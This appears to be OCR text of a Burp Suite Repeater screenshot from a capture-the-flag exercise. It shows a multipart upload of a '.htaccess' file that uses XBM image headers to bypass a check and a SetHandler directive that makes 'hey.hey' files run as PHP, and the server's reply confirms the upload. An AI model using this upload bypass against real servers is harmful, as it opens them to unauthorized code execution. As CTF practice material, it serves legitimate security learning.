 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit Passive Scan Client Fastjson scan HaE Log4j2Scan ST2Scan APIFinder 设置
FingerPrint TsojanScan
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < >
目标: http://node2.anna.nssctf.cn:28506 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28506
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary522974b91f24dc02134e446f7bf7cec6
8 Content-Length: 450
9 Origin: http://node2.anna.nssctf.cn:28506
10 Connection: close
11 Referer: http://node2.anna.nssctf.cn:28506/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741071169,1741227966,1741254510,1741338945;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741357578; HMACCOUNT=CAF3E7684A636B01
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary522974b91f24dc02134e446f7bf7cec6
17 Content-Disposition: form-data; name="file"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 #define width 1
21 #define height 1
22 <FilesMatch "hey.hey">
23 SetHandler  application/x-httpd-php
24 </FilesMatch>
25 ------geckoformboundary522974b91f24dc02134e446f7bf7cec6
26 Content-Disposition: form-data; name="upload"
27
28 涓婁紶
29 ------geckoformboundary522974b91f24dc02134e446f7bf7cec6--
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
23 <span class="green">
</span>
24 <span class="title">
UPLOAD
</span>
25 </div>
26 <div class="terminal-body">
27 <form id="upload-form" action="" method="post" enctype="multipart/form-data"
>
28 <label for="uploadfile">
选择文件:
</label>
29 <input type="file" id="uploadfile" name="file" required>
30 <br>
31 <input type="submit" name="upload" value="上传" class="upload-button">
32 </form>
33 <div class="output">
34 <p>
□ 上传成功!
</p>
<p>
□□ 文件大小: 0.11 KB
</p>
<p>
□□ 文件路径: images/.htaccess
</p>
</div>
35 </div>
36 </div>
37 </body>
38 </html>
39
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 3
请求头 13
响应头 7
完成
1,295字节 | 28 millis